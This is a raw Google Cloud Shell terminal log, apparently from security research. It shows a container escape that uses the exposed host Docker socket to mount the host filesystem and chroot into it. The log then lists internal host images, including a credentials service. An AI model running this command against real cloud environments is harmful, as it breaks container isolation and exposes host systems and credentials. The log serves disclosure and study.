 Welcome to Cloud Shell! Type "help" to get started.
Your Cloud Platform project in this session is set to test .
Use “gcloud config set project [PROJECT ID]” to change to a different project.
spencer_gietzen@cloudshell:~ (test )$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
spencer_gietzen@cloudshell:~ (test )$ sudo docker -H unix:///google/host/var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
35c102085707: Pull complete
251f5509d51d: Pull complete
8e829fe70a46: Pull complete
6001e1789921: Pull complete
Digest: sha256:ca013ac5c09f9a9f6db8370c1b759a29fe997d64d6591e9a75b71748858f7da0
Status: Downloaded newer image for ubuntu:latest
45ddd4fa7899 / # docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
gcr.io/cloudshell-images/metricsreporter latest 775540845244 16 hours ago 17.4MB
gcr.io/devops-environments/receiver latest ba57dc416330 16 hours ago 20.2MB
gcr.io/cloudshell-images/gateway latest 90b263f965e6 17 hours ago 197MB
gcr.io/cloudshell-images/cloudshell latest 657179d73424 17 hours ago 11.9GB
gcr.io/cloudshell-images/theia latest f65e40543a53 18 hours ago 3.24GB
gcr.io/cloudshell-images/control latest c4825fd00bac 18 hours ago 131MB
gcr.io/cloudshell-images/metadata-proxy latest 92558c3035a7 18 hours ago 226MB
gcr.io/cloudshell-images/websockify latest 9ef5e6f3ecaa 18 hours ago 243MB
gcr.io/cloudshell-images/command-recorder latest af299a1b273d 18 hours ago 116MB
gcr.io/cloudshell-images/credentials-service latest f183abbbc329 18 hours ago 132MB
gcr.io/cloudrun/button latest 9633318e49c5 46 hours ago 13.5GB
gcr.io/graphite-cloud-shell-images/vault latest 427541036786 46 hours ago 13.6GB
gcr.io/graphite-cloud-shell-images/terraform latest 6e92bfbb692b 46 hours ago 13.5GB
gcr.io/graphite-cloud-shell-images/cf-on-k8s latest 14cb86e9fa6c 46 hours ago 13.6GB
gcr.io/cloudshell-images/cloudshell previous 089cf1df6908 2 days ago 13.5GB
ubuntu latest a2a15febcdf3 7 days ago 64.2MB
gcr.io/stackdriver-agents/stackdriver-logging-agent 0.2-1.5.33-1-1 fcfafd404600 13 months ago 548MB
k8s.gcr.io/pause 3.1 da86e6ba6ca1 20 months ago 742kB